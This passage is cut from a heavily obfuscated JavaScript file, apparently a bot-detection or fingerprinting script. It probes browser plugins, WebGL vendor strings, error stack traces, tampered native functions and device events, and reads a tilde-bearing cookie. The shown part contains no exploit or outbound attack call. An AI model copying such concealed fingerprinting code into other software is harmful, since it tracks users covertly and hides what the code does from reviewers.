m6=xT(GK[KO()[DT(Kr)].apply(null,[VO,G4,fV,Sr])][f4()[Hq(tC)](UH,tg(EU),hz)][BU(typeof A1()[S4(VW)],Sd([],[][[]]))?A1()[S4(xf)].call(null,fV,LM):A1()[S4(dZ)].call(null,Dj,b1)],qC);var sz=m6?EV()[Gq(MA)].call(null,zC,XO,vr):A1()[S4(EU)](D4,BN);GK[BU(typeof KO()[DT(vC)],'undefined')?KO()[DT(Kr)](VO,gM,fV,Sr):KO()[DT(Qg)].apply(null,[rD,mT,lf,mB])][f4()[Hq(tC)](UH,vp,hz)][A1()[S4(xf)](fV,LM)]=xX;var fb;return tI.pop(),fb=sz,fb;}catch(Gb){tI.splice(Rp(bb,SV),Infinity,DA);if(BU(GK[KO()[DT(Kr)](VO,fV,fV,Sr)][f4()[Hq(tC)](UH,qf,hz)][xT(typeof A1()[S4(MA)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[jb,vf]):A1()[S4(xf)](fV,LM)],xX)){GK[KO()[DT(Kr)](VO,SV,fV,Sr)][f4()[Hq(tC)].call(null,UH,vr,hz)][A1()[S4(xf)](fV,LM)]=xX;}var lD;return tI.pop(),lD=Bc,lD;}}else{var hW;return tI.pop(),hW=Bc,hW;}tI.pop();}break;case lQ:{tI.push(UX);var F6=f4()[Hq(b1)].apply(null,[gA,tg(SV),cn]);try{var LX=tI.length;var ls=tg(L0);if(GK[KO()[DT(Kr)](VO,lg,fV,FB)][f4()[Hq(tC)](UH,tg(SV),j4)]&&GK[BU(typeof KO()[DT(Pn)],'undefined')?KO()[DT(Kr)](VO,b1,fV,FB):KO()[DT(Qg)](r2,gW,zf,mM)][xT(typeof f4()[Hq(xf)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[Hk,dZ,mH]):f4()[Hq(tC)].call(null,UH,gM,j4)][Df[Sj]]){var LD=xT(GK[KO()[DT(Kr)](VO,FZ,fV,FB)][f4()[Hq(tC)](UH,tg(SV),j4)][l4()[tT(Xn)](tg([]),kT,Hj,tg({}))](Df[sr]),GK[KO()[DT(Kr)](VO,fV,fV,FB)][f4()[Hq(tC)](UH,Xj,j4)][Df[Sj]]);var UD=LD?EV()[Gq(MA)].apply(null,[B6,XO,gA]):A1()[S4(EU)](D4,nj);var Ij;return tI.pop(),Ij=UD,Ij;}else{var Zf;return tI.pop(),Zf=F6,Zf;}}catch(DJ){tI.splice(Rp(LX,SV),Infinity,UX);var KC;return tI.pop(),KC=F6,KC;}tI.pop();}break;case t7:{tI.push(Db);try{var Wf=tI.length;var hC=tg(tg(l5));var Gz=EU;var X2=GK[Lp()[wx(EU)](Rc,vp,Z2,sW,tg(tg(EU)),xA)][f4()[Hq(bp)].apply(null,[Hz,YM,zx])](GK[f4()[Hq(xf)](JD,Eq,X1)][EV()[Gq(cr)].call(null,Vj,vC,ck)],EV()[Gq(T9)].call(null,Sp,FO,AW));if(X2){Gz++;tg(tg(X2[EV()[Gq(Eg)].call(null,Wd,DA,tg(tg([])))]))&&Mj(X2[EV()[Gq(Eg)](Wd,DA,cr)][EV()[Gq(Xj)].call(null,QI,AW,Pn)]()[A1()[S4(YM)](hI,R9)](xT(typeof CZ()[qA(Eq)],Sd(xT(typeof EV()[Gq(cr)],Sd([],[][[]]))?EV()[Gq(fV)](ng,hf,rU):EV()[Gq(vp)].apply(null,[YK,Xp,rU]),[][[]]))?CZ()[qA(nq)](rs,Kn,tN,r9,Xj,dX):CZ()[qA(V2)](XC,YN,xA,QO,tg(tg(SV)),dZ)),qb(SV))&&Gz++;}var tW=Gz[BU(typeof EV()[Gq(QO)],Sd('',[][[]]))?EV()[Gq(Xj)].apply(null,[QI,AW,gW]):EV()[Gq(fV)](mn,DH,tg(tg({})))]();var BM;return tI.pop(),BM=tW,BM;}catch(AD){tI.splice(Rp(Wf,SV),Infinity,Db);var IB;return IB=BU(typeof f4()[Hq(AH)],'undefined')?f4()[Hq(b1)].call(null,gA,MW,W1):f4()[Hq(Eq)](HW,Ed,dB),tI.pop(),IB;}tI.pop();}break;case Dw:{tI.push(Zs);if(GK[A1()[S4(vp)](Eg,qF)][xT(typeof EV()[Gq(Qs)],Sd([],[][[]]))?EV()[Gq(fV)](Vk,xn,xA):EV()[Gq(lM)](hV,fV,tg(tg(SV)))]){if(GK[Lp()[wx(EU)].apply(null,[rU,vp,A6,sW,pp,tg(tg({}))])][BU(typeof f4()[Hq(nT)],Sd('',[][[]]))?f4()[Hq(bp)].call(null,Hz,x1,nd):f4()[Hq(Eq)](pM,vT,Tp)](GK[A1()[S4(vp)].apply(null,[Eg,qF])][EV()[Gq(lM)].apply(null,[hV,fV,gW])][EV()[Gq(cr)](SI,vC,Br)],CZ()[qA(bD)](BD,TX,Qg,KI,Ar,cr))){var Bn;return Bn=BU(typeof EV()[Gq(Xn)],Sd('',[][[]]))?EV()[Gq(MA)](XW,XO,Kr):EV()[Gq(fV)].apply(null,[pC,Sr,tg(tg(EU))]),tI.pop(),Bn;}var GJ;return GJ=BU(typeof KO()[DT(vp)],Sd(EV()[Gq(vp)].call(null,P3,Xp,vC),[][[]]))?KO()[DT(Tr)](hp,CB,Eq,ET):KO()[DT(Qg)](qk,vC,I2,pJ),tI.pop(),GJ;}var nN;return nN=BU(typeof f4()[Hq(x1)],Sd([],[][[]]))?f4()[Hq(b1)].call(null,gA,A9,Yx):f4()[Hq(Eq)](bW,WY,RD),tI.pop(),nN;}break;case OE:{var fz;tI.push(GN);return fz=tg(sj(EV()[Gq(cr)].call(null,w2,vC,tg(EU)),GK[A1()[S4(vp)](Eg,g4)][f4()[Hq(xW)].call(null,VM,QO,SI)][xT(typeof EV()[Gq(T9)],Sd([],[][[]]))?EV()[Gq(fV)](qB,Zk,nM):EV()[Gq(Mx)](cx,dZ,L6)][l4()[tT(ff)].apply(null,[RV,tC,SD,tg([])])])||sj(EV()[Gq(cr)].apply(null,[w2,vC,sA]),GK[A1()[S4(vp)](Eg,g4)][f4()[Hq(xW)](VM,zU,SI)][EV()[Gq(Mx)].call(null,cx,dZ,lg)][l4()[tT(bp)](nA,ZJ,sx,YM)])),tI.pop(),fz;}break;case XF:{tI.push(KW);try{var QM=tI.length;var Ts=tg(L0);var EC=new (GK[BU(typeof A1()[S4(gM)],Sd('',[][[]]))?A1()[S4(vp)](Eg,ZE):A1()[S4(dZ)].apply(null,[vH,QC])][f4()[Hq(xW)](VM,lg,SH)][EV()[Gq(Mx)](Ug,dZ,vT)][l4()[tT(ff)].apply(null,[G4,tC,hs,pp])])();var S2=new (GK[A1()[S4(vp)](Eg,ZE)][f4()[Hq(xW)](VM,Qg,SH)][EV()[Gq(Mx)](Ug,dZ,jd)][l4()[tT(bp)].call(null,tg(tg({})),ZJ,g5,gM)])();var k2;return tI.pop(),k2=tg([]),k2;}catch(jz){tI.splice(Rp(QM,SV),Infinity,KW);var Ks;return Ks=xT(jz[f4()[Hq(MA)](KD,gA,j4)][f4()[Hq(QO)](Kr,tC,cO)],BU(typeof l4()[tT(OH)],Sd('',[][[]]))?l4()[tT(QO)].apply(null,[AH,KA,KH,FZ]):l4()[tT(nq)](bg,Hk,fj,CB)),tI.pop(),Ks;}tI.pop();}break;case fl:{tI.push(Pb);if(tg(GK[A1()[S4(vp)](Eg,QJ)][l4()[tT(K9)](gM,VV,Ac,vs)])){var hk=xT(typeof GK[xT(typeof A1()[S4(xs)],Sd([],[][[]]))?A1()[S4(dZ)](VH,jj):A1()[S4(vp)](Eg,QJ)][Lp()[wx(rU)](hj,qr,BN,lB,tg([]),Hp)],xT(typeof CZ()[qA(KI)],Sd(EV()[Gq(vp)](mC,Xp,tg(SV)),[][[]]))?CZ()[qA(nq)](ng,LC,jd,nT,xs,DM):CZ()[qA(EU)].apply(null,[PO,OB,jd,nW,tg([]),fV]))?EV()[Gq(MA)].call(null,pN,XO,YM):KO()[DT(Tr)].call(null,hp,AW,Eq,W6);var kC;return tI.pop(),kC=hk,kC;}var Xf;return Xf=BU(typeof f4()[Hq(PB)],'undefined')?f4()[Hq(b1)].call(null,gA,xc,FJ):f4()[Hq(Eq)](B2,xA,mf),tI.pop(),Xf;}break;case bL:{tI.push(xz);var Qn=f4()[Hq(qr)](AO,EU,Z4);var kD=tg(L0);try{var dk=tI.length;var MB=tg(L0);var Sn=EU;try{var tj=GK[l4()[tT(Xc)](XO,OH,mO,tg({}))][EV()[Gq(cr)](kd,vC,tg(SV))][EV()[Gq(Xj)].call(null,Dg,AW,Qg)];GK[Lp()[wx(EU)].call(null,BB,vp,H1,sW,ck,tg(EU))][EV()[Gq(QO)](zL,s2,Br)](tj)[BU(typeof EV()[Gq(qf)],Sd('',[][[]]))?EV()[Gq(Xj)](Dg,AW,Qs):EV()[Gq(fV)](XN,R6,tg(tg({})))]();}catch(hn){tI.splice(Rp(dk,SV),Infinity,xz);if(hn[EV()[Gq(Ws)].apply(null,[Tx,A9,tg(tg({}))])]&&xT(typeof hn[EV()[Gq(Ws)](Tx,A9,tg(tg(SV)))],f4()[Hq(bg)].apply(null,[K9,Eg,lO]))){hn[EV()[Gq(Ws)](Tx,A9,r9)][Lp()[wx(cr)](CO,MA,b4,qf,Qs,gA)](A1()[S4(Ex)](fC,Vg))[f4()[Hq(Gc)].call(null,SV,rN,x9)](function(Qf){tI.push(hN);if(Qf[Lp()[wx(vC)].apply(null,[vs,rO,Az,Jz,vp,gA])](l4()[tT(xf)](tg(tg([])),Tr,Vd,G4))){kD=tg(tg({}));}if(Qf[Lp()[wx(vC)].apply(null,[FZ,rO,Az,Jz,OH,QO])](xT(typeof CZ()[qA(Sj)],'undefined')?CZ()[qA(nq)](Fz,ZC,x1,tg(EU),Br,tN):CZ()[qA(gJ)](tb,sb,vs,lg,r9,hj))){Sn++;}tI.pop();});}}Qn=xT(Sn,nq)||kD?EV()[Gq(MA)](RO,XO,lg):A1()[S4(EU)](D4,Y5);}catch(Os){tI.splice(Rp(dk,SV),Infinity,xz);Qn=CZ()[qA(MA)](AO,nI,Eg,pp,AW,SV);}var zj;return tI.pop(),zj=Qn,zj;}break;case n5:{tI.push(Hn);var p6=f4()[Hq(b1)].apply(null,[gA,gA,KW]);try{var kW=tI.length;var zz=tg([]);p6=BU(typeof GK[xT(typeof l4()[tT(tN)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[A9,b1,zn,lg]):l4()[tT(Ex)](Fk,br,UO,tg(EU))],CZ()[qA(EU)](PO,wB,bD,tg(tg([])),tg(tg([])),fV))?BU(typeof EV()[Gq(Ws)],Sd('',[][[]]))?EV()[Gq(MA)].call(null,dj,XO,ED):EV()[Gq(fV)].apply(null,[Rn,kr,nq]):A1()[S4(EU)](D4,vc);}catch(NH){tI.splice(Rp(kW,SV),Infinity,Hn);p6=xT(typeof CZ()[qA(SV)],Sd([],[][[]]))?CZ()[qA(nq)].call(null,fk,qz,Eq,tg({}),lg,XZ):CZ()[qA(MA)](AO,q6,nq,kT,Ed,SV);}var g2;return tI.pop(),g2=p6,g2;}break;}};var Fb=function(jk){if(GK["document"]["cookie"]){try{var cJ=""["concat"](jk,"=");var t6=GK["document"]["cookie"]["split"]('; ');for(var rX=0;rX<t6["length"];rX++){var KX=t6[rX];if(KX["indexOf"](cJ)===0){var V6=KX["substring"](cJ["length"],KX["length"]);if(V6["indexOf"]('~')!==-1||GK["decodeURIComponent"](V6)["indexOf"]('~')!==-1){return V6;}}}}catch(zH){return false;}}return false;};var ks=function ws(Mz,Bj){'use strict';var b6=ws;switch(Mz){case Fl:{tI.push(HM);var Us=f4()[Hq(b1)].call(null,gA,xA,YY);try{var sM=tI.length;var IJ=tg({});Us=GK[A1()[S4(Uj)].apply(null,[Fk,dc])][EV()[Gq(cr)].apply(null,[lp,vC,G4])][xT(typeof A1()[S4(ED)],Sd('',[][[]]))?A1()[S4(dZ)](XD,Ns):A1()[S4(fq)].apply(null,[EZ,pZ])](f4()[Hq(VW)](ff,Pn,BO))?EV()[Gq(MA)](Rr,XO,vp):A1()[S4(EU)].apply(null,[D4,Ir]);}catch(D2){tI.splice(Rp(sM,SV),Infinity,HM);Us=CZ()[qA(MA)](AO,j1,Pn,CB,nM,SV);}var U2;return tI.pop(),U2=Us,U2;}break;case l5:{tI.push(VX);var Ff=f4()[Hq(b1)].apply(null,[gA,Qs,I6]);try{var p2=tI.length;var xk=tg({});Ff=BU(typeof GK[KO()[DT(bD)](n2,vp,Ar,Ok)],CZ()[qA(EU)](PO,HN,r9,Xp,xA,fV))?EV()[Gq(MA)](JN,XO,Xp):A1()[S4(EU)](D4,tX);}catch(Kf){tI.splice(Rp(p2,SV),Infinity,VX);Ff=CZ()[qA(MA)](AO,EW,rO,MW,vT,SV);}var zs;return tI.pop(),zs=Ff,zs;}break;case ql:{tI.push(gW);var MM=sj(l4()[tT(VW)].call(null,r9,m2,OX,tg([])),GK[A1()[S4(vp)].call(null,Eg,N2)])||Mj(GK[xT(typeof KO()[DT(VV)],'undefined')?KO()[DT(Qg)](gB,PB,Jk,zf):KO()[DT(Kr)](VO,rU,fV,GC)][xT(typeof f4()[Hq(V2)],Sd([],[][[]]))?f4()[Hq(Eq)](Uz,lg,JM):f4()[Hq(Uj)](vr,kT,B2)],Df[Sj])||Mj(GK[KO()[DT(Kr)].call(null,VO,Xj,fV,GC)][l4()[tT(Uj)].apply(null,[MA,Eq,NB,xs])],EU);var cD=GK[A1()[S4(vp)](Eg,N2)][xT(typeof f4()[Hq(qf)],'undefined')?f4()[Hq(Eq)](pz,xA,H6):f4()[Hq(lM)].call(null,Pz,Xp,zB)](EV()[Gq(nb)].call(null,DV,zU,KI))[EV()[Gq(Gn)](Ep,vs,PB)];var CW=GK[A1()[S4(vp)](Eg,N2)][xT(typeof f4()[Hq(Xj)],Sd('',[][[]]))?f4()[Hq(Eq)](bs,KI,fH):f4()[Hq(lM)].call(null,Pz,I9,zB)](f4()[Hq(DA)](kB,tg(tg({})),LM))[EV()[Gq(Gn)](Ep,vs,tg({}))];var RN=GK[A1()[S4(vp)](Eg,N2)][f4()[Hq(lM)](Pz,tg(SV),zB)](f4()[Hq(Tk)].call(null,jf,Rc,tZ))[EV()[Gq(Gn)].call(null,Ep,vs,QO)];var QD;return QD=EV()[Gq(vp)](k6,Xp,rN)[xT(typeof A1()[S4(Hp)],'undefined')?A1()[S4(dZ)](OX,ss):A1()[S4(RV)](MZ,Rf)](MM?xT(typeof EV()[Gq(Ws)],'undefined')?EV()[Gq(fV)](m1,U6,Fk):EV()[Gq(MA)](MW,XO,kT):A1()[S4(EU)].apply(null,[D4,AM]),f4()[Hq(A9)](FO,rN,nn))[A1()[S4(RV)](MZ,Rf)](cD?EV()[Gq(MA)].apply(null,[MW,XO,Fk]):BU(typeof A1()[S4(Gc)],Sd('',[][[]]))?A1()[S4(EU)].apply(null,[D4,AM]):A1()[S4(dZ)](kM,BC),BU(typeof f4()[Hq(Qx)],'undefined')?f4()[Hq(A9)](FO,Xp,nn):f4()[Hq(Eq)](MD,nM,bz))[A1()[S4(RV)].call(null,MZ,Rf)](CW?EV()[Gq(MA)](MW,XO,sr):A1()[S4(EU)](D4,AM),f4()[Hq(A9)].apply(null,[FO,KI,nn]))[A1()[S4(RV)].call(null,MZ,Rf)](RN?EV()[Gq(MA)].call(null,MW,XO,tg({})):A1()[S4(EU)].apply(null,[D4,AM])),tI.pop(),QD;}break;case fG:{tI.push(Wc);try{var PW=tI.length;var Bb=tg(L0);var VJ=EU;var Rs=GK[Lp()[wx(EU)](nW,vp,RM,sW,Qx,r9)][f4()[Hq(bp)](Hz,rN,Bg)](GK[l4()[tT(gM)](Tr,xD,YW,CO)],xT(typeof EV()[Gq(Tr)],'undefined')?EV()[Gq(fV)](vD,Vk,Pn):EV()[Gq(Xn)](wT,KD,tg(tg(EU))));if(Rs){VJ++;if(Rs[EV()[Gq(bg)](fj,P6,MA)]){Rs=Rs[EV()[Gq(bg)](fj,P6,Pn)];VJ+=Sd(fM(Rs[EV()[Gq(EU)](IH,ff,tg(tg([])))]&&xT(Rs[EV()[Gq(EU)].apply(null,[IH,ff,tg(tg([]))])],SV),SV),fM(Rs[BU(typeof f4()[Hq(Xc)],'undefined')?f4()[Hq(QO)](Kr,hI,Md):f4()[Hq(Eq)].apply(null,[DM,WY,n6])]&&xT(Rs[f4()[Hq(QO)].call(null,Kr,br,Md)],EV()[Gq(Xn)](wT,KD,OH)),Eq));}}var XJ;return XJ=VJ[EV()[Gq(Xj)](GZ,AW,G6)](),tI.pop(),XJ;}catch(wM){tI.splice(Rp(PW,SV),Infinity,Wc);var wz;return wz=f4()[Hq(b1)].call(null,gA,nW,hJ),tI.pop(),wz;}tI.pop();}break;case sR:{var WH=Bj[l5];var CD;tI.push(pk);return CD=GK[Lp()[wx(EU)].call(null,rN,vp,VH,sW,CO,rN)][f4()[Hq(bp)].call(null,Hz,tg(SV),Yg)](GK[KO()[DT(Kr)](VO,Xp,fV,YH)][Lp()[wx(bg)](xA,fV,Vb,Xn,tg(tg(SV)),gW)],WH),tI.pop(),CD;}break;case k5:{tI.push(tJ);var YC=function(WH){return ws.apply(this,[sR,arguments]);};var wC=[f4()[Hq(tC)].call(null,UH,AH,sN),CZ()[qA(Vk)](Hf,En,Sj,L6,tg({}),fV)];var EM=wC[KO()[DT(Vk)](Uq,RV,Qg,En)](function(Xk){var KM=YC(Xk);tI.push(ZH);if(tg(tg(KM))&&tg(tg(KM[EV()[Gq(Eg)].call(null,Wr,DA,sr)]))&&tg(tg(KM[EV()[Gq(Eg)](Wr,DA,r9)][xT(typeof EV()[Gq(Qx)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,kn,QC,RW):EV()[Gq(Xj)](cc,AW,nA)]))){KM=KM[EV()[Gq(Eg)].apply(null,[Wr,DA,QO])][EV()[Gq(Xj)](cc,AW,EU)]();var bk=Sd(xT(KM[A1()[S4(YM)](hI,Qz)](xT(typeof EV()[Gq(Xp)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,Zj,AB,AO):EV()[Gq(bf)](wN,wj,hI)),qb(SV)),fM(GK[Lp()[wx(tN)].apply(null,[nT,cr,MH,Q2,tg({}),xc])](Mj(KM[A1()[S4(YM)](hI,Qz)](f4()[Hq(Vk)].apply(null,[x1,sA,q4])),qb(Df[SV]))),SV));var cj;return tI.pop(),cj=bk,cj;}else{var MC;return MC=f4()[Hq(b1)].apply(null,[gA,G4,Yj]),tI.pop(),MC;}tI.pop();});var pD;return pD=EM[BU(typeof f4()[Hq(Tr)],Sd([],[][[]]))?f4()[Hq(AO)].apply(null,[qr,ED,xz]):f4()[Hq(Eq)](L2,Tr,nB)](xT(typeof EV()[Gq(br)],'undefined')?EV()[Gq(fV)].call(null,Hf,Ok,xc):EV()[Gq(vp)](P9,Xp,gW)),tI.pop(),pD;}break;case EE:{tI.push(P6);throw new (GK[BU(typeof l4()[tT(vr)],'undefined')?l4()[tT(QO)].call(null,Fk,KA,Oz,FZ):l4()[tT(nq)](gM,Tf,W2,tg([]))])(EV()[Gq(TW)](pH,GC,gW));}break;case HG:{var Ps=Bj[l5];var Vz=Bj[L0];tI.push(lN);if(Oj(Vz,null)||Mj(Vz,Ps[BU(typeof EV()[Gq(Xp)],Sd('',[][[]]))?EV()[Gq(EU)](Ab,ff,mT):EV()[Gq(fV)](Rj,HC,sA)]))Vz=Ps[EV()[Gq(EU)].call(null,Ab,ff,Qg)];for(var PC=EU,mb=new (GK[f4()[Hq(rO)](Wg,tg({}),rV)])(Vz);J2(PC,Vz);PC++)mb[PC]=Ps[PC];var dM;return tI.pop(),dM=mb,dM;}break;case tm:{var Ek=Bj[l5];var Wb=Bj[L0];tI.push(MA);var Nz=Oj(null,Ek)?null:QU(CZ()[qA(EU)](PO,bf,KI,Xj,Br,fV),typeof GK[KO()[DT(Eq)](wB,G6,vp,Ed)])&&Ek[GK[KO()[DT(Eq)](wB,Xj,vp,Ed)][CZ()[qA(rO)](UB,Ex,nT,gM,VV,rO)]]||Ek[f4()[Hq(hj)](YM,r9,qf)];if(QU(null,Nz)){var Lf,IM,zD,hM,wX=[],Cf=tg(EU),MJ=tg(SV);try{var lX=tI.length;var Ms=tg(tg(l5));if(zD=(Nz=Nz.call(Ek))[f4()[Hq(gJ)].call(null,G6,tN,pj)],xT(Df[Sj],Wb)){if(BU(GK[Lp()[wx(EU)](CB,vp,YM,sW,tg([]),Rc)](Nz),Nz)){Ms=tg(tg(L0));return;}Cf=tg(Df[SV]);}else for(;tg(Cf=(Lf=zD.call(Nz))[xT(typeof Lp()[wx(Vk)],'undefined')?Lp()[wx(SV)](vp,QC,mC,RH,tg(tg(SV)),tg(tg([]))):Lp()[wx(Eg)](WY,nq,ff,Fq,tg(tg(SV)),tC)])&&(wX[l4()[tT(SV)](ck,Ar,UW,V2)](Lf[EV()[Gq(bg)].apply(null,[Pj,P6,tg(tg({}))])]),BU(wX[EV()[Gq(EU)](Pn,ff,P6)],Wb));Cf=tg(EU));}catch(H2){tI.splice(Rp(lX,SV),Infinity,MA);MJ=tg(A3[KO()[DT(Hp)](hj,gW,Qg,sA)]()),IM=H2;}finally{tI.splice(Rp(lX,SV),Infinity,MA);try{var PN=tI.length;var rC=tg({});if(tg(Cf)&&QU(null,Nz[f4()[Hq(Vk)].apply(null,[x1,Hp,An])])&&(hM=Nz[f4()[Hq(Vk)](x1,xA,An)](),BU(GK[Lp()[wx(EU)](vT,vp,YM,sW,Rc,Hp)](hM),hM))){rC=tg(tg(L0));return;}}finally{tI.splice(Rp(PN,SV),Infinity,MA);if(rC){tI.pop();}if(MJ)throw IM;}if(Ms){tI.pop();}}var FD;return tI.pop(),FD=wX,FD;}tI.pop();}break;case q3:{var jB=Bj[l5];tI.push(MW);if(GK[f4()[Hq(rO)](Wg,tg({}),R2)][BU(typeof l4()[tT(K9)],Sd('',[][[]]))?l4()[tT(jf)](Qx,Pz,w6,tg(tg([]))):l4()[tT(nq)](tg({}),KJ,Mf,tg({}))](jB)){var F2;return tI.pop(),F2=jB,F2;}tI.pop();}break;case Gm:{var WJ=Bj[l5];return WJ;}break;case JK:{tI.push(lz);if(tg(sj(l4()[tT(OX)](Kr,nW,F9,bg),GK[KO()[DT(Kr)].call(null,VO,wf,fV,FH)]))){var J6;return tI.pop(),J6=null,J6;}var zJ=GK[KO()[DT(Kr)].apply(null,[VO,Fk,fV,FH])][BU(typeof l4()[tT(PB)],Sd('',[][[]]))?l4()[tT(OX)](CO,nW,F9,EO):l4()[tT(nq)](nT,Cb,xn,Qx)];var zN=zJ[CZ()[qA(L6)](sD,mW,XO,nM,OH,EO)];var jJ=zJ[EV()[Gq(Tk)](NC,YD,Ed)];var vb=zJ[BU(typeof KO()[DT(MA)],Sd(EV()[Gq(vp)].apply(null,[Tm,Xp,hj]),[][[]]))?KO()[DT(rO)](q1,V2,nq,I6):KO()[DT(Qg)](nk,gJ,Gn,rj)];var xB;return xB=[zN,xT(jJ,EU)?Df[Sj]:Mj(jJ,EU)?qb(SV):qb(Eq),vb||f4()[Hq(EZ)](qX,CO,Gg)],tI.pop(),xB;}break;case Qh:{tI.push(T6);var DB={};var Kj={};try{var pf=tI.length;var f2=tg({});var FW=new (GK[A1()[S4(Gn)](m1,NM)])(Df[Sj],EU)[f4()[Hq(x1)](JH,G6,EX)](xT(typeof Lp()[wx(Eq)],Sd([],[][[]]))?Lp()[wx(SV)](A9,hf,G6,Vn,CB,tg([])):Lp()[wx(Vk)].call(null,jd,MA,Wc,mX,tg(tg(EU)),Eq));var jN=FW[EV()[Gq(bp)](ss,PB,vp)](BU(typeof l4()[tT(zU)],'undefined')?l4()[tT(nT)](vT,zC,YY,wf):l4()[tT(nq)](nT,tJ,bM,I9));var nc=FW[A1()[S4(MW)](Xn,Gk)](jN[f4()[Hq(PB)].call(null,Ed,I9,GV)]);var Uf=FW[A1()[S4(MW)].apply(null,[Xn,Gk])](jN[Lp()[wx(Gc)](x1,AO,QH,Yb,tg(tg(EU)),Qx)]);DB=Ls(qw,[EV()[Gq(m2)](D1,jd,Rc),nc,A1()[S4(lU)](nD,DD),Uf]);var zM=new (GK[A1()[S4(Gn)](m1,NM)])(EU,EU)[f4()[Hq(x1)].apply(null,[JH,RV,EX])](BU(typeof f4()[Hq(nb)],'undefined')?f4()[Hq(m1)](vJ,PB,ZN):f4()[Hq(Eq)](Cb,tg({}),gk));var cz=zM[EV()[Gq(bp)].call(null,ss,PB,Ar)](l4()[tT(nT)](vs,zC,YY,nW));var Cs=zM[A1()[S4(MW)](Xn,Gk)](cz[f4()[Hq(PB)](Ed,br,GV)]);var NN=zM[xT(typeof A1()[S4(Uj)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,lb,rs):A1()[S4(MW)](Xn,Gk)](cz[Lp()[wx(Gc)](Ar,AO,QH,Yb,tg(tg(EU)),tg(SV))]);Kj=Ls(qw,[CZ()[qA(vC)](m2,wn,Ar,Sj,vr,cr),Cs,KO()[DT(Pn)](cf,BB,fV,rf),NN]);}finally{tI.splice(Rp(pf,SV),Infinity,T6);var gz;return gz=Ls(qw,[l4()[tT(lU)].call(null,O1,mH,LV,xA),DB[EV()[Gq(m2)].call(null,D1,jd,KI)]||null,BU(typeof EV()[Gq(RW)],'undefined')?EV()[Gq(ng)](lx,mD,tg(tg(SV))):EV()[Gq(fV)](SM,NJ,tg({})),DB[A1()[S4(lU)].call(null,nD,DD)]||null,l4()[tT(bf)].apply(null,[EU,kf,w2,tg(EU)]),Kj[CZ()[qA(vC)].apply(null,[m2,wn,dZ,tN,tg(SV),cr])]||null,f4()[Hq(UN)](PB,G4,gs),Kj[KO()[DT(Pn)](cf,CB,fV,rf)]||null]),tI.pop(),gz;}tI.pop();}break;case P5:{var Lj=Bj[l5];tI.push(P6);if(xT([A1()[S4(nA)].call(null,vp,lj),Lp()[wx(xc)](QO,rO,Mx,Tr,Br,tC),EV()[Gq(BH)](EN,Ws,ck)][A1()[S4(YM)](hI,wb)](Lj[A1()[S4(Xp)](zU,vJ)][A1()[S4(wf)](vH,Ab)]),qb(SV))){tI.pop();return;}GK[CZ()[qA(Pn)].call(null,Q2,O6,nA,fq,tg(SV),fq)](function(){var hD=tg({});tI.push(xj);try{var Nh3=tI.length;var q8=tg([]);if(tg(hD)&&Lj[A1()[S4(Xp)].apply(null,[zU,lE3])]&&(Lj[BU(typeof A1()[S4(bp)],Sd([],[][[]]))?A1()[S4(Xp)](zU,lE3):A1()[S4(dZ)](FH,Bm3)][EV()[Gq(Gn)](hd,vs,xc)](BU(typeof CZ()[qA(OH)],Sd([],[][[]]))?CZ()[qA(XO)](FO,Ys,sr,fV,Gc,qr):CZ()[qA(nq)].apply(null,[ZG3,t8,KI,tg({}),Tr,cM]))||Lj[A1()[S4(Xp)](zU,lE3)][EV()[Gq(Gn)](hd,vs,gW)](xT(typeof f4()[Hq(fV)],Sd([],[][[]]))?f4()[Hq(Eq)](Xt3,rO,VX):f4()[Hq(nD)].call(null,RW,MA,pJ)))){hD=tg(tg(L0));}}catch(nm3){tI.splice(Rp(Nh3,SV),Infinity,xj);Lj[A1()[S4(Xp)](zU,lE3)][CZ()[qA(OH)].apply(null,[fK3,UB,ED,tg(EU),nM,EO])](new (GK[EV()[Gq(zC)](lp,tN,cr)])(l4()[tT(m1)].apply(null,[tg(tg(EU)),jP3,Tv,sA]),Ls(qw,[BU(typeof Lp()[wx(Pn)],'undefined')?Lp()[wx(br)](XO,cr,zW,fK3,vr,bg):Lp()[wx(SV)](Tr,ZK3,rs,FV,BB,vp),tg(l5),xT(typeof Lp()[wx(vC)],'undefined')?Lp()[wx(SV)](Qx,U33,lI,q2,Ed,tg({})):Lp()[wx(kB)].call(null,rN,fq,FL3,TD,nM,EO),tg([]),l4()[tT(sv)](x1,G4,vD,Ed),tg(tg(L0))])));}if(tg(hD)&&xT(Lj[A1()[S4(mD)].call(null,kf,WQ3)],CZ()[qA(vT)].apply(null,[lE3,vM,RV,L6,gJ,RV]))){hD=tg(tg([]));}if(hD){Lj[A1()[S4(Xp)].call(null,zU,lE3)][CZ()[qA(OH)].call(null,fK3,UB,Eq,fV,tg([]),EO)](new (GK[EV()[Gq(zC)].apply(null,[lp,tN,tg(EU)])])(EV()[Gq(TB)].apply(null,[ZB,nq,sA]),Ls(qw,[Lp()[wx(br)](QO,cr,zW,fK3,BB,rN),tg(tg({})),xT(typeof Lp()[wx(L6)],Sd([],[][[]]))?Lp()[wx(SV)](PB,fK3,mv,Jt3,Ar,tg(tg(SV))):Lp()[wx(kB)].call(null,AO,fq,FL3,TD,XO,gJ),tg({}),l4()[tT(sv)].call(null,nq,G4,vD,tg(EU)),tg(tg([]))])));}tI.pop();},EU);tI.pop();}break;case O5:{tI.push(VF3);GK[l4()[tT(gM)](gM,xD,Wc,Kr)][l4()[tT(EZ)](AH,ck,l73,P6)](l4()[tT(T9)](tg({}),JW,tD,EU),function(Lj){return ws.apply(this,[P5,arguments]);});tI.pop();}break;case E7:{tI.push(JH);throw new (GK[l4()[tT(QO)](gM,KA,E6,Fk)])(EV()[Gq(TW)].apply(null,[pl3,GC,tg([])]));}break;case E0:{var D33=Bj[l5];var xh3=Bj[L0];tI.push(rZ);if(Oj(xh3,null)||Mj(xh3,D33[EV()[Gq(EU)].call(null,A33,ff,tN)]))xh3=D33[BU(typeof EV()[Gq(ck)],'undefined')?EV()[Gq(EU)].apply(null,[A33,ff,lg]):EV()[Gq(fV)](Fz,Zn,tg(tg({})))];for(var Gt3=Df[Sj],fG3=new (GK[f4()[Hq(rO)].call(null,Wg,P6,CT)])(xh3);J2(Gt3,xh3);Gt3++)fG3[Gt3]=D33[Gt3];var Bv;return tI.pop(),Bv=fG3,Bv;}break;case NE:{var h03=Bj[l5];var d8=Bj[L0];tI.push(nK3);var 